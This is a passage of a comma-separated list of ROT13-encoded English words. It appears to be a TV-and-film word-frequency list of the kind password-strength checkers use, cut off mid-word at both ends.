vngvat,trahvar,fanpx,engvbany,zvaqrq,thrffrq,jrqqvatf,ghzbe,uhzvyvngrq,nfcveva,fcenl,cvpxf,rlrq,qebjavat,pbagnpgf,evghny,creshzr,uvevat,ungvat,qbpxf,perngherf,ivfvbaf,gunaxvat,gunaxshy,fbpx,avargrra,sbex,guebjf,grrantref,fgerffrq,fyvpr,ebyyf,cyrnq,ynqqre,xvpxf,qrgrpgvirf,nffherq,gryyva,funyybj,erfcbafvovyvgvrf,ercnl,ubjql,tveysevraqf,qrnqyl,pbzsbegvat,prvyvat,ireqvpg,vafrafvgvir,fcvyyrq,erfcrpgrq,zrffl,vagreehcgrq,unyyvjryy,oybaq,oyrrq,jneqebor,gnxva,zheqref,onpxf,haqrerfgvzngr,whfgvsl,unezyrff,sehfgengrq,sbyq,ramb,pbzzhavpngr,ohttvat,nefba,junpx,fnynel,ehzbef,boyvtngvba,yvxvat,qrnerfg,pbatenghyngr,iratrnapr,enpx,chmmyr,sverf,pbhegrfl,pnyyre,oynzrq,gbcf,dhvm,cerc,phevbfvgl,pvepyrf,oneorphr,fhaalqnyr,fcvaavat,cflpubgvp,pbhtu,npphfngvbaf,erfrag,ynhtuf,serfuzna,rail,qebja,onegyrg,nffrf,fbsn,cbfgre,uvtuarff,qbpx,ncbybtvrf,gurvef,fgng,fgnyy,ernyvmrf,cflpu,zzzz,sbbyf,haqrefgnaqnoyr,gerngf,fhpprrq,fgve,erynkrq,znxva,tengvghqr,snvgushy,npprag,jvggre,jnaqrevat,ybpngr,varivgnoyr,tergry,qrrq,pehfurq,pbagebyyvat,fzryyrq,ebor,tbffvc,tnzoyvat,pbfzrgvpf,nppvqragf,fhecevfvat,fgvss,fvaprer,ehfurq,ersevtrengbe,cercnevat,avtugznerf,zvwb,vtabevat,uhapu,sverjbexf,qebjarq,oenff,juvfcrevat,fbcuvfgvpngrq,yhttntr,uvxr,rkcyber,rzbgvba,penfuvat,pbagnpgrq,pbzcyvpngvbaf,fuvavat,ebyyrq,evtugrbhf,erpbafvqre,tbbql,trrx,sevtugravat,rguvpf,perrcf,pbhegubhfr,pnzcvat,nssrpgvba,fzlgur,unvephg,rffnl,onxrq,ncbybtvmrq,ivor,erfcrpgf,erprvcg,znzv,ungf,qrfgehpgvir,nqber,nqbcg,genpxrq,fubegf,erzvaqvat,qbhtu,perngvbaf,pnobg,oneery,fahpx,fyvtug,ercbegref,cerffvat,zntavsvprag,znqnzr,ynml,tybevbhf,svnaprr,ovgf,ivfvgngvba,fnar,xvaqarff,fubhyqn,erfphrq,znggerff,ybhatr,yvsgrq,vzcbegnagyl,tybir,ragrecevfrf,qvfnccbvagzrag,pbaqb,orvatf,nqzvggvat,lryyrq,jnivat,fcbba,fperrpu,fngvfsnpgvba,ernqf,anvyrq,jbez,gvpx,erfgvat,zneirybhf,shff,pbegynaqg,punfrq,cbpxrgf,yhpxvyl,yvyvgu,svyvat,pbairefngvbaf,pbafvqrengvba,pbafpvbhfarff,jbeyqf,vaabprapr,sberurnq,ntterffvir,genvyre,fynz,dhvggvat,vasbez,qryvtugrq,qnlyvtug,qnaprq,pbasvqragvny,nhagf,jnfuvat,gbffrq,fcrpgen,zneebj,yvarq,vzcylvat,ungerq,tevyy,pbecfr,pyhrf,fbore,bssraqrq,zbethr,vasrpgrq,uhznavgl,qvfgenpgvba,pneg,jverq,ivbyngvba,cebzvfvat,unenffzrag,tyhr,q'natryb,phefrq,oehgny,jneybpxf,jntba,hacyrnfnag,cebivat,cevbevgvrf,zhfga'g,yrnfr,synzr,qvfnccrnenapr,qrcerffvat,guevyy,fvggre,evof,syhfu,rneevatf,qrnqyvar,pbecbeny,pbyyncfrq,hcqngr,fanccrq,fznpx,zryg,svthevat,qryhfvbany,pbhyqn,oheag,graqre,fcrez,ernyvfr,cbex,cbccrq,vagreebtngvba,rfgrrz,pubbfvat,haqb,cerf,cenlrq,cynthr,znavchyngr,vafhygvat,qrgragvba,qryvtugshy,pbssrrubhfr,orgenlny,ncbybtvmvat,nqwhfg,jerpxrq,jbag,juvccrq,evqrf,erzvaqre,zbafvrhe,snvag,onxr,qvfgerff,pbeerpgyl,pbzcynvag,oybpxrq,gbegherq,evfxvat,cbvagyrff,unaqvat,qhzcvat,phcf,nyvov,fgehttyvat,fuval,evfxrq,zhzzl,zvag,ubfr,ubool,sbeghangr,syrvfpuzna,svggvat,phegnva,pbhafryvat,ebqr,chccrg,zbqryvat,zrzb,veerfcbafvoyr,uhzvyvngvba,uvln,sernxva,srybal,pubxr,oynpxznvyvat,nccerpvngrq,gnoybvq,fhfcvpvba,erpbirevat,cyrqtr,cnavpxrq,ahefrel,ybhqre,wrnaf,vairfgvtngbe,ubzrpbzvat,sehfgengvat,ohlf,ohfgvat,ohss,fyrrir,vebal,qbcr,qrpyner,nhgbcfl,jbexva,gbepu,cevpx,yvzo,ulfgrevpny,tbqqnzavg,srgpu,qvzrafvba,pebjqrq,pyvc,pyvzovat,obaqvat,jbnu,gehfgf,artbgvngr,yrguny,vprq,snagnfvrf,qrrqf,ober,onolfvggre,dhrfgvbarq,bhgentrbhf,xvevnxvf,vafhygrq,tehqtr,qevirjnl,qrfregrq,qrsvavgr,orrc,jverf,fhttrfgvbaf,frnepurq,bjrq,yraq,qehaxra,qrznaqvat,pbfgnamn,pbaivpgvba,ohzcrq,jrvtu,gbhpurf,grzcgrq,fubhg,erfbyir,eryngr,cbvfbarq,zrnyf,vaivgngvbaf,unhagrq,obthf,nhgbtencu,nssrpgf,gbyrengr,fgrccvat,fcbagnarbhf,fyrrcf,cebongvba,znaal,svfg,fcrpgnphyne,ubfgntrf,urebva,univa,unovgf,rapbhentvat,pbafhyg,ohetref,oblsevraqf,onvyrq,onttntr,jngpurf,gebhoyrq,gbeghevat,grnfvat,fjrrgrfg,dhnyvgvrf,cbfgcbar,birejuryzrq,znyxbivpu,vzchyfr,pynffl,punetvat,nznmrq,cbyvprzna,ulcbpevgr,uhzvyvngr,uvqrbhf,q'ln,pbfghzrf,oyhssvat,orggvat,orva,orqgvzr,nypbubyvp,irtrgnoyr,genl,fhfcvpvbaf,fcernqvat,fcyraqvq,fuevzc,fubhgvat,cerffrq,abbb,tevrivat,tynqyl,syvat,ryvzvangr,prerny,nnnu,fbabsnovgpu,cnenylmrq,ybggn,ybpxf,thnenagrrq,qhzzl,qrfcvfr,qragny,oevrsvat,oyhss,onggrevrf,junggn,fbhaqvat,freinagf,cerfhzr,unaqjevgvat,snvagrq,qevrq,nyyevtug,npxabjyrqtr,junpxrq,gbkvp,eryvnoyr,dhvpxre,birejuryzvat,yvavat,unenffvat,sngny,raqyrff,qbyyf,pbaivpg,jungpun,hayvxryl,fuhggvat,cbfvgviryl,birepbzr,tbqqnz,rffrapr,qbfr,qvntabfvf,pherq,ohyyl,nubyq,lrneobbx,grzcgvat,furys,cebfrphgvba,cbhevat,cbffrffrq,terrql,jbaqref,gubebhtu,fcvar,engu,cflpuvngevp,zrnavatyrff,ynggr,wnzzrq,vtaberq,svnapr,rivqragyl,pbagrzcg,pbzcebzvfrq,pnaf,jrrxraqf,hetr,gursg,fhvat,fuvczrag,fpvffbef,erfcbaqvat,cebcbfvgvba,abvfrf,zngpuvat,ubezbarf,unvy,tenaqpuvyqera,tragyl,fznfurq,frkhnyyl,fragvzragny,avprfg,znavchyngrq,vagrea,unaqphssf,senzrq,reenaqf,ragregnvavat,pevo,pneevntr,onetr,fcraqf,fyvccvat,frngrq,ehoovat,eryl,erwrpg,erpbzzraqngvba,erpxba,urnqnpurf,sybng,rzoenpr,pbearef,juvavat,fjrngvat,fxvccrq,zbhagvr,zbgvirf,yvfgraf,pevfgbory,pyrnare,purreyrnqre,onyfbz,haarprffnel,fghaavat,fprag,dhnegreznvarf,cbfr,zbagrtn,ybbfra,vasb,ubggrfg,unhag,tenpvbhf,sbetvivat,reenaq,pnxrf,oynzrf,nobegvba,fxrgpu,fuvsgf,cybggvat,crevzrgre,cnyf,zrer,znggrerq,ybavtna,vagresrerapr,rlrjvgarff,raguhfvnfz,qvncref,fgebatrfg,funxra,chapurq,cbegny,pngpurf,onpxlneq,greebevfgf,fnobgntr,betnaf,arrql,phss,pvivyvmngvba,jbbs,jub'yy,cenax,boabkvbhf,zngrf,urerol,tnool,snxrq,pryyne,juvgryvtugre,ibvq,fgenatyr,fbhe,zhssvaf,vagresrevat,qrzbavp,pyrnevat,obhgvdhr,oneevatgba,greenpr,fzbxrq,evtugl,dhnpx,crgrl,cnpg,xabg,xrgpuhc,qvfnccrnevat,pbeql,hcgvtug,gvpxvat,greevslvat,grnfr,fjnzc,frpergyl,erwrpgvba,ersyrpgvba,ernyvmvat,enlf,zragnyyl,znebar,qbhogrq,qrprcgvba,pbaterffzna,purrfl,gbgb,fgnyyvat,fpbbc,evooba,vzzhar,rkcrpgf,qrfgvarq,orgf,onguvat,nccerpvngvba,nppbzcyvpr,jnaqre,fubirq,frjre,fpebyy,ergver,ynfgf,shtvgvir,serrmre,qvfpbhag,penaxl,penax,pyrnenapr,obqlthneq,nakvrgl,nppbhagnag,jubbcf,ibyhagrrerq,gnyragf,fgvaxvat,erzbgryl,tneyvp,qrprapl,pbeq,orqf,nygbtrgure,havsbezf,gerzraqbhf,cbccvat,bhgn,bofreir,yhat,unatf,srryva,qhqrf,qbangvba,qvfthvfr,pheo,ovgrf,nagvdhr,gbbguoehfu,ernyvfgvp,cerqvpg,ynaqybeq,ubhetynff,urfvgngr,pbafbyngvba,onooyvat,gvccrq,fgenaqrq,fznegrfg,ercrngvat,chxr,cffg,cnlpurpx,bireernpgrq,znpub,whiravyr,tebprel,serfura,qvfcbfny,phssf,pnssrvar,inavfurq,hasvavfurq,evccvat,cvapu,synggrevat,rkcrafrf,qvaaref,pbyyrnthr,pvnb,orygunmbe,nggbearlf,jbhyqn,jurernobhgf,jnvgva,gehpr,gevccrq,gnfgrq,fgrre,cbvfbavat,znavchyngvir,vzzngher,uhfonaqf,urry,tenaqqnq,qryvirevat,pbaqbzf,nqqvpg,genfurq,envavat,cnfgn,arrqyrf,yrnavat,qrgrpgbe,pbbyrfg,ongpu,nccbvagzragf,nyzvtugl,irtrgnoyrf,fcnex,cresrpgvba,cnvaf,zbzzn,zbyr,zrbj,unvef,trgnjnl,penpxvat,pbzcyvzragf,orubyq,iretr,gbhture,gvzre,gnccrq,gncrq,fcrpvnygl,fabbcvat,fubbgf,eraqrmibhf,cragntba,yrirentr,wrbcneqvmr,wnavgbe,tenaqcneragf,sbeovqqra,pyhryrff,ovqqvat,hatengrshy,hanpprcgnoyr,ghgbe,frehz,fphfr,cnwnznf,zbhguf,yher,veengvbany,qbbz,pevrf,ornhgvshyyl,neerfgvat,nccebnpuvat,genvgbe,flzcngurgvp,fzht,fznfu,eragny,cebfgvghgr,cerzbavgvbaf,whzcf,vairagbel,qneyva,pbzzvggvat,onatvat,nfnc,jbezf,ivbyngrq,irag,genhzngvp,genprq,fjrngl,funsg,bireobneq,vafvtug,urnyrq,tenfc,rkcrevrapvat,penccl,peno,puhax,njjj,fgnva,funpx,ernpgrq,cebabhapr,cbherq,zbzf,zneevntrf,wnorm,unaqshy,syvccrq,svercynpr,rzoneenffzrag,qvfnccrnef,pbaphffvba,oehvfrf,oenxrf,gjvfgvat,fjrcg,fhzzba,fcyvggvat,fybccl,frggyvat,erfpurqhyr,abgpu,ubbenl,tenoovat,rkdhvfvgr,qvferfcrpg,gubeauneg,fgenj,fynccrq,fuvccrq,funggrerq,ehguyrff,ersvyy,cnlebyy,ahzo,zbheavat,znayl,uhax,ragregnva,qevsg,qernqshy,qbbefgrc,pbasvezngvba,pubcf,nccerpvngrf,inthr,gverf,fgerffshy,fgnfurq,fgnfu,frafrq,cerbpphcvrq,cerqvpgnoyr,abgvpvat,znqyl,thafubg,qbmraf,qbex,pbashfr,pyrnaref,punenqr,punyx,pncchppvab,obhdhrg,nzhyrg,nqqvpgvba,jub'ir,jnezvat,haybpx,fngvfsl,fnpevsvprq,erynkvat,ybar,oybpxvat,oyraq,oynaxrgf,nqqvpgrq,lhpx,uhatre,unzohetre,terrgvat,terrg,tenil,tenz,qernzg,qvpr,pnhgvba,onpxcnpx,nterrvat,junyr,gnyyre,fhcreivfbe,fnpevsvprf,curj,bhapr,veeryrinag,tena,sryba,snibevgrf,snegure,snqr,renfrq,rnfvrfg,pbairavrapr,pbzcnffvbangr,pnar,onpxfgntr,ntbal,nqberf,irvaf,gjrrx,guvrirf,fhetvpny,fgenatryl,fgrgfba,erpvgny,cebcbfvat,cebqhpgvir,zrnavatshy,vzzhavgl,unffyr,tbqqnzarq,sevtugra,qrneyl,prnfr,nzovgvba,jntr,hafgnoyr,fnyintr,evpure,ershfvat,entvat,chzcvat,cerffhevat,zbegnyf,ybjyvsr,vagvzvqngrq,vagragvbanyyl,vafcver,sbetnir,qribgvba,qrfcvpnoyr,qrpvqvat,qnfu,pbzsl,oernpu,onex,nnnnu,fjvgpuvat,fjnyybjrq,fgbir,fpernzrq,fpnef,ehffvnaf,cbhaqvat,cbbs,cvcrf,cnja,yrtvg,vairfg,snerjryy,phegnvaf,pvivyvmrq,pnivne,obbfg,gbxra,fhcrefgvgvba,fhcreangheny,fnqarff,erpbeqre,cflpurq,zbgvingrq,zvpebjnir,unyyryhwnu,sengreavgl,qelre,pbpbn,purjvat,npprcgnoyr,haoryvrinoyl,fzvyrq,fzryyvat,fvzcyre,erfcrpgnoyr,erznexf,xunfvanh,vaqvpngvba,thggre,tenof,shysvyy,synfuyvtug,ryyrabe,oybbqrq,oyvax,oyrffvatf,orjner,huuu,ghes,fjvatf,fyvcf,fubiry,fubpxvat,chss,zveebef,ybpxvat,urnegyrff,senf,puvyqvfu,pneqvnp,hggreyl,ghfpnal,gvpxrq,fghaarq,fgngrfivyyr,fnqyl,cheryl,xvqqva,wrexf,uvgpu,syveg,sner,rdhnyf,qvfzvff,puevfgravat,pnfxrg,p'zrer,oernxhc,ovgvat,nagvovbgvpf,npphfngvba,noqhpgrq,jvgpupensg,guernq,ehaava,chapuvat,cnenzrqvpf,arjrfg,zheqrevat,znfxf,ynjaqnyr,vavgvnyf,tenzcn,pubxvat,punezf,pneryrff,ohfurf,ohaf,ohzzrq,fuerq,fnirf,fnqqyr,erguvax,ertneqf,cerpvapg,crefhnqr,zrqf,znavchyngvat,yynasnve,yrnfu,urnegrq,thnenagrrf,shpxf,qvftenpr,qrcbfvgvba,obbxfgber,obvy,ivgnyf,irvy,gerfcnffvat,fvqrjnyx,frafvoyr,chavfuvat,biregvzr,bcgvzvfgvp,bofrffvat,abgvsl,zbeava,wrbcneql,wnssn,vawrpgvba,uvynevbhf,qrfverf,pbasvqr,pnhgvbhf,lnqn,jurer'er,ivaqvpgvir,ivny,grral,fgebyy,fvggva,fpeho,erohvyq,cbfgref,beqrny,ahaf,vagvznpl,vaurevgnapr,rkcybqrq,qbangr,qvfgenpgvat,qrfcnve,penpxref,jvyqjvaq,iveghr,gubebhtuyl,gnvyf,fcvpl,fxrgpurf,fvtugf,furre,funivat,frvmr,fpnerpebj,erserfuvat,cebfrphgr,cynggre,ancxva,zvfcynprq,zrepunaqvfr,ybbal,wvak,urebvp,senaxrafgrva,nzovgvbhf,flehc,fbyvgnel,erfrzoynapr,ernpgvat,cerzngher,ynirel,synfurf,purdhr,njevtug,npdhnvagrq,jenccvat,hagvr,fnyhgr,ernyvfrq,cevpryrff,cneglvat,yvtugyl,yvsgvat,xnfabss,vafvfgvat,tybjvat,trarengbe,rkcybfvirf,phgvr,pbasebagrq,ohgf,oybhfr,onyyvfgvp,nagvqbgr,nanylmr,nyybjnapr,nqwbhearq,hagb,haqrefgngrzrag,ghpxrq,gbhpul,fhopbafpvbhf,fperjf,fnetr,ebbzzngrf,enzonyqv,bssraq,areq,xavirf,veerfvfgvoyr,vapncnoyr,ubfgvyvgl,tbqqnzzvg,shfr,seng,phesrj,oynpxznvyrq,jnyxva,fgneir,fyrvtu,fnepnfgvp,erprff,erobhaq,cvaarq,cneybe,bhgsvgf,yviva,urnegnpur,unverq,shaqenvfre,qbbezna,qvfperrg,qvyhppn,penpxf,pbafvqrengr,pyvzorq,pngrevat,ncbcuvf,mbrl,hevar,fgehat,fgvgpurf,fbeqvq,fnex,cebgrpgbe,cubarq,crgf,ubfgrff,synj,synibe,qrirenhk,pbafhzrq,pbasvqragvnyvgl,obheoba,fgenvtugrarq,fcrpvnyf,fcnturggv,cerggvre,cbjreyrff,cynlva,cynltebhaq,cnenabvn,vafgnagyl,unibp,rknttrengvat,rnirfqebccvat,qbhtuahgf,qvirefvba,qrrcrfg,phgrfg,pbzo,oryn,orunivat,nalcynpr,npprffbel,jbexbhg,genafyngr,fghssvat,fcrrqvat,fyvzr,eblnygl,cbyyf,znevgny,yhexvat,ybggrel,vzntvanel,terrgvatf,snvejvaqf,ryrtnag,ryobj,perqvovyvgl,perqragvnyf,pynjf,pubccrq,oevqny,orqfvqr,onolfvggvat,jvggl,hasbetvinoyr,haqrejbeyq,grzcg,gnof,fbcubzber,frysyrff,frperpl,erfgyrff,bxrl,zbiva,zrgncube,zrffrf,zrygqbja,yrpgre,vapbzvat,tnfbyvar,qvrsraonxre,ohpxyr,nqzverq,nqwhfgzrag,jnezgu,guebngf,frqhprq,dhrre,cneragvat,abfrf,yhpxvrfg,tenirlneq,tvsgrq,sbbgfgrcf,qvzrenf,plavpny,jrqqrq,ireony,hacerqvpgnoyr,gharq,fgbbc,fyvqrf,fvaxvat,evttrq,cyhzovat,yvatrevr,unaxrl,terrq,rirejbbq,rybcr,qerffre,punhssrhe,ohyyrgva,ohttrq,obhapvat,grzcgngvba,fgenatrfg,fynzzrq,fnepnfz,craqvat,cnpxntrf,beqreyl,bofrffvir,zheqreref,zrgrbe,vapbairavrapr,tyvzcfr,sebmr,rkrphgr,pbhentrbhf,pbafhyngr,pybfrf,obffrf,orrf,nzraqf,jhff,jbysenz,jnpxl,harzcyblrq,grfgvslvat,flevatr,fgrj,fgnegyrq,fbeebj,fyrnml,funxl,fpernzf,efdhb,erznex,cbxr,ahggl,zragvbavat,zraq,vafcvevat,vzchyfvir,ubhfrxrrcre,sbnz,svatreanvyf,pbaqvgvbavat,onxvat,juvar,guht,fgneirq,favssvat,frqngvir,cebtenzzrq,cvpxrg,cntrq,ubhaq,ubzbfrkhny,ubzb,uvcf,sbetrgf,syvccvat,syrn,synggre,qjryy,qhzcfgre,pubb,nffvtazragf,nagf,ivyr,haernfbanoyr,gbffvat,gunaxrq,fgrnyf,fbhirave,fpengpurq,cflpubcngu,bhgf,bofgehpgvba,borl,yhzc,vafvfgf,unenff,tybng,svygu,rqtl,qvqa,pbebare,pbasrffvat,oehvfr,orgenlvat,onvyvat,nccrnyvat,nqrovfv,jengu,jnaqrerq,jnvfg,inva,gencf,fgrcsngure,cbxvat,boyvtngrq,urnirayl,qvyrzzn,penmrq,pbagntvbhf,pbnfgre,purrevat,ohaqyr,ibzvg,guvatl,fcrrpurf,eboovat,ensg,chzcrq,cvyybjf,crrc,cnpxf,artyrpgrq,z'xnl,ybaryvarff,vagehqr,uryyhin,tneqrare,sbeerfgref,qebbyvat,orgpun,infr,fhcreznexrg,fdhng,fcvggvat,eulzr,eryvrir,erprvcgf,enpxrg,cvpgherq,cnhfr,bireqhr,zbgvingvba,zbetraqbessre,xvqanccre,vafrpg,ubeaf,srzvavar,rlronyyf,qhzcf,qvfnccbvagvat,pebpx,pbairegvoyr,pynj,pynzc,pnaarq,pnzovnf,ongugho,ninaln,negrel,jrrc,jnezre,fhfcrafr,fhzzbarq,fcvqref,ervore,enivat,chful,cbfgcbarq,buuuu,abbbb,zbyq,ynhtugre,vapbzcrgrag,uhttvat,tebprevrf,qevc,pbzzhavpngvat,nhagvr,nqvbf,jencf,jvfre,jvyyvatyl,jrveqrfg,gvzzvu,guvaare,fjryyvat,fjng,fgrebvqf,frafvgvivgl,fpencr,erurnefr,cebcurpl,yrqtr,whfgvsvrq,vafhygf,ungrshy,unaqyrf,qbbejnl,punggvat,ohlre,ohpxnebb,orqebbzf,nfxva,nzzb,ghgbevat,fhocbran,fpengpuvat,cevivyrtrf,cntre,zneg,vagevthvat,vqvbgvp,tencr,rayvtugra,pbeehcg,oehapu,oevqrfznvq,onexvat,nccynhfr,npdhnvagnapr,jergpurq,fhcresvpvny,fbnx,fzbbguyl,frafvat,erfgenvag,cbfvat,cyrnqvat,cnlbss,bcenu,arzb,zbenyf,ybns,whzcl,vtabenag,ureony,unatva,trezf,trarebfvgl,synfuvat,qbhtuahg,pyhzfl,pubpbyngrf,pncgvir,orunirq,ncbybtvfr,inavgl,fghzoyrq,cerivrj,cbvfbabhf,crewhel,cneragny,baobneq,zhttrq,zvaqvat,yvara,xabgf,vagreivrjvat,uhzbhe,tevaq,ternfl,tbbaf,qenfgvp,pbbc,pbzcnevat,pbpxl,pyrnere,oehvfrq,oent,ovaq,jbegujuvyr,jubbc,inadhvfuvat,gnoybvqf,fcehat,fcbgyvtug,fragrapvat,enpvfg,cebibxr,cvavat,bireyl,ybpxrg,vzcyl,vzcngvrag,ubirevat,ubggre,srfg,raqher,qbgf,qbera,qrogf,penjyrq,punvarq,oevg,oernguf,jrveqb,jnezrq,jnaq,gebhoyvat,gbx'en,fgenccrq,fbnxrq,fxvccvat,fpenzoyrq,enggyr,cebsbhaq,zhfgn,zbpxvat,zvfhaqrefgnaq,yvzbhfvar,xnpy,uhfgyr,sberafvp,raguhfvnfgvp,qhpg,qenjref,qrinfgngvat,pbadhre,pynevsl,puberf,purreyrnqref,purncre,pnyyva,oyhfuvat,onetvat,nohfrq,lbtn,jerpxvat,jvgf,jnssyrf,ivetvavgl,ivorf,havaivgrq,hasnvgushy,gryyre,fgenatyrq,fpurzvat,ebcrf,erfphvat,enir,cbfgpneq,b'ervyl,zbecuvar,ybgvba,ynqf,xvqarlf,whqtrzrag,vgpu,vaqrsvavgryl,teranqr,tynzbebhf,trargvpnyyl,serhq,qvfpergvba,qryhfvbaf,pengr,pbzcrgrag,onxrel,netu,nuuuu,jrqtr,jntre,hasvg,gevccvat,gbezrag,fhcreureb,fgveevat,fcvany,fbebevgl,frzvane,fprarel,enooyr,carhzbavn,crexf,bireevqr,bbbbu,zvwn,znafynhtugre,znvyrq,yvzr,yrgghpr,vagvzvqngr,thneqrq,tevrir,tenq,sehfgengvba,qbbeoryy,puvangbja,nhguragvp,neenvtazrag,naahyyrq,nyyretvrf,jnagn,irevsl,irtrgnevna,gvtugre,gryrtenz,fgnyx,fcnerq,fubb,fngvfslvat,fnqqnz,erdhrfgvat,craf,birecebgrpgvir,bofgnpyrf,abgvsvrq,anfrqb,tenaqpuvyq,trahvaryl,syhfurq,syhvqf,sybff,rfpncvat,qvgpurq,penzc,pbeal,ohax,ovggra,ovyyvbaf,onaxehcg,lvxrf,jevfgf,hygenfbhaq,hygvznghz,guvefg,favss,funxrf,fnyfn,ergevrir,ernffhevat,chzcf,arhebgvp,artbgvngvat,arrqa'g,zbavgbef,zvyyvbanver,ylqrpxre,yvzc,vapevzvangvat,ungpurg,tenpvnf,tbeqvr,svyyf,srrqf,qbhogvat,qrpns,ovbcfl,juvm,ibyhagnevyl,iragvyngbe,hacnpx,haybnq,gbnq,fcbbxrq,favgpu,fpuvyyvatre,ernffher,crefhnfvir,zlfgvpny,zlfgrevrf,zngevzbal,znvyf,wbpx,urnqyvar,rkcynangvbaf,qvfcngpu,pheyl,phcvq,pbaqbyraprf,pbzenqr,pnffnqvarf,ohyo,oenttvat,njnvgf,nffnhygrq,nzohfu,nqbyrfprag,nobeg,lnax,juvg,inthryl,haqrezvar,glvat,fjnzcrq,fgnoovat,fyvccref,fynfu,fvapreryl,fvtu,frgonpx,frpbaqyl,ebggvat,cerpnhgvba,cpcq,zrygvat,yvnvfba,ubgf,ubbxvat,urnqyvarf,unun,tnam,shel,sryvpvgl,snatf,rapbhentrzrag,rneevat,qervqry,qbel,qbahg,qvpgngr,qrpbengvat,pbpxgnvyf,ohzcf,oyhroreel,oryvrinoyr,onpxsverq,onpxsver,nceba,nqwhfgvat,ibhf,ibhpu,ivgnzvaf,hzzz,gnggbbf,fyvzl,fvoyvat,fuuuu,eragvat,crphyvne,cnenfvgr,cnqqvatgba,zneevrf,znvyobk,zntvpnyyl,ybiroveqf,xabpxf,vasbeznag,rkvgf,qenmra,qvfgenpgvbaf,qvfpbaarpgrq,qvabfnhef,qnfujbbq,pebbxrq,pbairavragyl,jvax,jnecrq,haqrerfgvzngrq,gnpxl,fubivat,frvmher,erfrg,chfurf,bcrare,zbeavatf,znfu,vairag,vaqhytr,ubeevoyl,unyyhpvangvat,srfgvir,rlroebjf,rawblf,qrfcrengvba,qrnyref,qnexrfg,qncu,obentben,orygf,ontry,nhgubevmngvba,nhqvgvbaf,ntvgngrq,jvfushy,jvzc,inavfu,haornenoyr,gbavp,fhssvpr,fhpgvba,fynlvat,fnsrfg,ebpxvat,eryvir,chggva,cerggvrfg,abvfl,arjyljrqf,anhfrbhf,zvfthvqrq,zvyqyl,zvqfg,yvnoyr,whqtzragny,vaql,uhagrq,tviva,snfpvangrq,ryrcunagf,qvfyvxr,qryhqrq,qrpbengr,pehzzl,pbagenpgvbaf,pneir,obggyrq,obaqrq,onunznf,haninvynoyr,gjragvrf,gehfgjbegul,fhetrbaf,fghcvqvgl,fxvrf,erzbefr,cersrenoyl,cvrf,anhfrn,ancxvaf,zhyr,zbhea,zrygrq,znfurq,vaurevg,terngarff,tbyyl,rkphfrq,qhzob,qevsgvat,qryvevbhf,qnzntvat,phovpyr,pbzcryyrq,pbzz,pubbfrf,purpxhc,oberqbz,onaqntrf,nynezf,jvaqfuvryq,jub'er,junqqln,genafcnerag,fhecevfvatyl,fhatynffrf,fyvg,ebne,ernqr,cebtabfvf,cebor,cvgvshy,crefvfgrag,crnf,abfl,anttvat,zbebaf,znfgrecvrpr,znegvavf,yvzob,yvnef,veevgngvat,vapyvarq,uhzc,ublarf,svnfpb,rngva,phonaf,pbapragengvat,pbybeshy,pynz,pvqre,oebpuher,onegb,onetnvavat,jvttyr,jrypbzvat,jrvtuvat,inadhvfurq,fgnvaf,fbbb,fanpxf,fzrne,fver,erfragzrag,cflpubybtvfg,cvag,bireurne,zbenyvgl,ynaqvatunz,xvffre,ubbg,ubyyvat,unaqfunxr,tevyyrq,sbeznyvgl,ryringbef,qrcguf,pbasvezf,obngubhfr,nppvqragny,jrfgoevqtr,jnpxb,hygrevbe,guhtf,guvtuf,gnatyrq,fgveerq,fant,fyvat,fyrnmr,ehzbhe,evcr,erzneevrq,chqqyr,cvaf,creprcgvir,zvenphybhf,ybatvat,ybpxhc,yvoenevna,vzcerffvbaf,vzzbeny,ulcbgurgvpnyyl,thneqvat,tbhezrg,tnor,snkrq,rkgbegvba,qbjaevtug,qvtrfg,penaoreel,oltbarf,ohmmvat,ohelvat,ovxrf,jrnel,gncvat,gnxrbhg,fjrrcvat,fgrczbgure,fgnyr,frabe,frnobea,cebf,crccrebav,arjobea,yhqvpebhf,vawrpgrq,trrxf,sbetrq,snhygf,qehr,qver,qvrs,qrfv,qrprvivat,pngrere,pnyzrq,ohqtr,naxyrf,iraqvat,glcvat,gevoovnav,gurer'er,fdhnerq,fabjvat,funqrf,frkvfg,erjevgr,erterggrq,envfrf,cvpxl,becuna,zheny,zvfwhqtrq,zvfpneevntr,zrzbevmr,yrnxvat,wvggref,vainqr,vagreehcgvba,vyyrtnyyl,unaqvpnccrq,tyvgpu,tvggrf,svare,qvfgenhtug,qvfcbfr,qvfubarfg,qvtf,qnqf,pehrygl,pvepyvat,pnapryvat,ohggresyvrf,orybatvatf,oneoenql,nzhfrzrag,nyvnf,mbzovrf,jurer'ir,haobea,fjrnevat,fgnoyrf,fdhrrmrq,frafngvbany,erfvfgvat,enqvbnpgvir,dhrfgvbanoyr,cevivyrtrq,cbegbsvab,bjavat,bireybbx,befba,bqqyl,vagreebtngr,vzcrengvir,vzcrppnoyr,uhegshy,ubef,urnc,tenqref,tynapr,qvfthfg,qrivbhf,qrfgehpg,penmvre,pbhagqbja,puhzc,purrfrohetre,ohetyne,oreevrf,onyyebbz,nffhzcgvbaf,naablrq,nyyretl,nqzvere,nqzvenoyr,npgvingr,haqrecnagf,gjvg,gnpx,fgebxrf,fgbby,funz,fpenc,ergneqrq,erfbheprshy,erznexnoyl,erserfu,cerffherq,cerpnhgvbaf,cbvagl,avtugpyho,zhfgnpur,znhv,ynpr,uhau,uhool,syner,qbag,qbxrl,qnatrebhfyl,pehfuvat,pyvatvat,pubxrq,purz,purreyrnqvat,purpxobbx,pnfuzrer,pnyzyl,oyhfu,oryvrire,nznmvatyl,nynf,jung'ir,gbvyrgf,gnpbf,fgnvejryy,fcvevgrq,frjvat,ehoorq,chapurf,cebgrpgf,ahvfnapr,zbgureshpxref,zvatyr,xlanfgba,xanpx,xvaxyr,vzcbfr,thyyvoyr,tbqzbgure,shaavrfg,sevttva,sbyqvat,snfuvbaf,rngre,qlfshapgvbany,qebby,qevccvat,qvggb,pehvfvat,pevgvpvmr,pbaprvir,pybar,prqnef,pnyvore,oevtugre,oyvaqrq,oveguqnlf,onadhrg,nagvpvcngr,naabl,juvz,juvpurire,ibyngvyr,irgb,irfgrq,fuebhq,erfgf,ervaqrre,dhnenagvar,cyrnfrf,cnvayrff,becunaf,becunantr,bssrapr,boyvtrq,artbgvngvba,anepbgvpf,zvfgyrgbr,zrqqyvat,znavsrfg,ybbxvg,yvynu,vagevthrq,vawhfgvpr,ubzvpvqny,tvtnagvp,rkcbfvat,ryirf,qvfgheonapr,qvfnfgebhf,qrcraqrq,qrzragrq,pbeerpgvba,pbbcrq,purreshy,ohlref,oebjavrf,orirentr,onfvpf,neiva,jrvtuf,hcfrgf,ha